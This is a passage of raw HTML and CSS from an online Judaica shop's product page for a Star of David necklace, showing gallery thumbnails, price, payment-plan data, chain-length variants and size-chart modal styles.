              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-3
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-2.jpg?v=1766434973&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754777952505"
              data-media-position="4"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-4
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-3.jpg?v=1766434973&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754777985273"
              data-media-position="5"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-5
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace-modern-judaica-necklace-alefbet-5286720.jpg?v=1766490366&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754778018041"
              data-media-position="6"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-6
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-4.jpg?v=1766434972&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754778050809"
              data-media-position="7"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-7
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-5.jpg?v=1766434972&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39754778083577"
              data-media-position="8"
              data-alt="Lineal Star of David Necklace | Modern Judaica"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-8
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=416" alt="Lineal Star of David Necklace | Modern Judaica" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula-43927-6.jpg?v=1766434972&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19746845884665__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19746845884665__main"
        data-section="template--19746845884665__main"
        data-url="/products/lineal-star-of-david-necklace"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Lineal Star of David Necklace | Modern Judaica
                </h1>
                <a href="/products/lineal-star-of-david-necklace" class="product__title">
                  <h2 class="h1">
                    Lineal Star of David Necklace | Modern Judaica
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AaWlvdy9ERjhLNlBMM__judge_me_reviews_preview_badge_henz4f" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='1315707682883'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 10 reviews </span> </div>
</div>




</div>
<p style="margin-top:12px!important;"
  class="product__sku no-js-hidden caption-with-letter-spacing"
  id="Sku-template--19746845884665__main"
  role="status"
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <span class="visually-hidden">SKU:</span>fs1105-18"</p><div class="no-js-hidden product-page-price" id="price-template--19746845884665__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $69.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $69.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19746845884665__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46787979706617">
                  <shopify-payment-terms variant-id="46787979706617" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:46787979706617,&quot;price_per_term&quot;:&quot;$17.25&quot;,&quot;full_price&quot;:&quot;$69.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46787979739385,&quot;price_per_term&quot;:&quot;$18.75&quot;,&quot;full_price&quot;:&quot;$75.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46787979772153,&quot;price_per_term&quot;:&quot;$23.50&quot;,&quot;full_price&quot;:&quot;$94.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:321302}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="1315707682883" /><input type="hidden" name="section-id" value="template--19746845884665__main" /></form></div>
            <div class="metafield-rich_text_field"><p>Jewish Star of David necklace measures 3/4&quot; hand-crafted pendant, available with your choice of chain length, is an heirloom to wear daily. </p></div>


  <variant-selects
    id="variant-selects-template--19746845884665__main"
    class="no-js-hidden"
    data-section="template--19746845884665__main"
    data-url="/products/lineal-star-of-david-necklace"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19746845884665__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19746845884665__main-0">
              
                <span id="custom-label-template--19746845884665__main-1">
                  
                  
                  Size - 18"
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--19746845884665__main-0"
                class="select__select"
                name="options[Size]"
                form="product-form-template--19746845884665__main"
              >
                
<option
        value="18&quot;"
        
          selected="selected"
        
        class=""
      >
        18"
      </option>
    
<option
        value="20&quot;"
        
        class=""
      >
        20"
      </option>
    
<option
        value="24&quot;"
        
        class=""
      >
        24"
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46787979706617,"title":"18\"","option1":"18\"","option2":null,"option3":null,"sku":"fs1105-18\"","requires_shipping":true,"taxable":true,"featured_image":{"id":49909857878265,"product_id":1315707682883,"position":1,"created_at":"2025-12-22T12:22:50-08:00","updated_at":"2025-12-22T12:22:52-08:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972","variant_ids":[46787979706617,46787979739385,46787979772153]},"available":true,"name":"Lineal Star of David Necklace | Modern Judaica - 18\"","public_title":"18\"","options":["18\""],"price":6900,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"79706617","featured_media":{"alt":null,"id":39754777854201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787979739385,"title":"20\"","option1":"20\"","option2":null,"option3":null,"sku":"fs1105-20\"","requires_shipping":true,"taxable":true,"featured_image":{"id":49909857878265,"product_id":1315707682883,"position":1,"created_at":"2025-12-22T12:22:50-08:00","updated_at":"2025-12-22T12:22:52-08:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972","variant_ids":[46787979706617,46787979739385,46787979772153]},"available":true,"name":"Lineal Star of David Necklace | Modern Judaica - 20\"","public_title":"20\"","options":["20\""],"price":7500,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"79739385","featured_media":{"alt":null,"id":39754777854201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46787979772153,"title":"24\"","option1":"24\"","option2":null,"option3":null,"sku":"fs1105-24\"","requires_shipping":true,"taxable":true,"featured_image":{"id":49909857878265,"product_id":1315707682883,"position":1,"created_at":"2025-12-22T12:22:50-08:00","updated_at":"2025-12-22T12:22:52-08:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972","variant_ids":[46787979706617,46787979739385,46787979772153]},"available":true,"name":"Lineal Star of David Necklace | Modern Judaica - 24\"","public_title":"24\"","options":["24\""],"price":9400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"79772153","featured_media":{"alt":null,"id":39754777854201,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19746845884665__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19746845884665__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19746845884665__main"
        class="select__select"
        form="product-form-template--19746845884665__main"
      ><option
            
              selected="selected"
            
            
            value="46787979706617"
          >18" - $69.00</option><option
            
            
            value="46787979739385"
          >20" - $75.00</option><option
            
            
            value="46787979772153"
          >24" - $94.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
/* Size Chart Modal Styles - Isolated */
.size-chart-modal-product_popup_iWrEbd {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.size-chart-modal-product_popup_iWrEbd.open {
  opacity: 1;
  visibility: visible;
}

.size-chart-modal-product_popup_iWrEbd__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0; /* Default to top 0 */
  left: 0;
  padding: 3rem;
  background: rgb(var(--color-background, 255 255 255));
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.1);
  z-index: 999999 !important; /* Ensure content is above everything */
}

/* Desktop: Dynamic top positioning based on header visibility */
@media (min-width: 768px) {
  .size-chart-modal-product_popup_iWrEbd__content.header-visible {
    top: 10px;
  }
  
  .size-chart-modal-product_popup_iWrEbd__content.header-hidden {
    top: 0;
  }
}

.size-chart-modal-product_popup_iWrEbd.open .size-chart-modal-product_popup_iWrEbd__content {
  transform: translateX(0);
}

.size-chart-modal-product_popup_iWrEbd__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 100000;
  transition: all 0.2s ease;
}

.size-chart-modal-product_popup_iWrEbd__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.size-chart-modal-product_popup_iWrEbd__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.size-chart-modal-product_popup_iWrEbd__body {
  width: 100%;
  height: 100%;
  padding-top: 2rem;
}

.size-chart-modal-product_popup_iWrEbd__text,
.size-chart-modal-product_popup_iWrEbd__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text h1,
.size-chart-modal-product_popup_iWrEbd__text h2,
.size-chart-modal-product_popup_iWrEbd__text h3,
.size-chart-modal-product_popup_iWrEbd__page-content h1,
.size-chart-modal-product_popup_iWrEbd__page-content h2,
.size-chart-modal-product_popup_iWrEbd__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text p,
.size-chart-modal-product_popup_iWrEbd__page-content p {
  margin: 0 0 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text img,
.size-chart-modal-product_popup_iWrEbd__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text a,
.size-chart-modal-product_popup_iWrEbd__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
}

/* Button Styles */
.size-chart-popup-product_popup_iWrEbd {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.size-chart-popup-product_popup_iWrEbd__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.size-chart-popup-product_popup_iWrEbd__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.size-chart-popup-product_popup_iWrEbd__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.size-chart-popup-product_popup_iWrEbd__button:hover::after {
  transform: scaleX(1);
}

.size-chart-popup-product_popup_iWrEbd__button img,
.size-chart-popup-product_popup_iWrEbd__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

/* Mobile Styles */
@media (max-width: 767px) {
  .size-chart-modal-product_popup_iWrEbd__content {
    width: 100%;
    padding: 2rem 1rem;
    top: 0 !important; /* Mobile: Always full height from top */
    height: 100vh; /* Ensure full height on mobile */
  }
  
  .size-chart-modal-product_popup_iWrEbd__text,
  .size-chart-modal-product_popup_iWrEbd__page-content {
    font-size: 1.3rem;
  }
  
  .size-chart-popup-product_popup_iWrEbd__button {
    font-size: 1.3rem;
  }
}

/* Force header below modal when modal is open */
body:has(.size-chart-modal-product_popup_iWrEbd.open) .header-wrapper,
body:has(.size-chart-modal-product_popup_iWrEbd.open) sticky-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) static-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) .section-header {
  z-index: 99998 !important;
}

/* Additional fallback - hide header when modal is open on problematic browsers */
.size-chart-modal-product_popup_iWrEbd.open ~ * .header-wrapper,
.size-chart-modal-product_popup_iWrEbd.open ~ * sticky-header {
  z-index: 99998 !important;
}

/* SKU and Popup inline layout */
